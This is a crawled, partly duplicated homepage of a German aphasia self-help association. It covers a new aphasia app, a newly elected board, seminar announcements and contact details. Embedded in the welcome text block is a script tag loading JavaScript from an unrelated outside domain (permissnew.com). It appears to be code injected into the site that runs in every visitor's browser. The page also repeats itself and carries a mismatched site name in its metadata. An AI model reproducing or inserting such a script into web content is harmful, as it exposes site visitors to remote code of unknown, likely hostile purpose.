<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.ui.widget-1.8.16.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.ui.widget-1.8.16.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
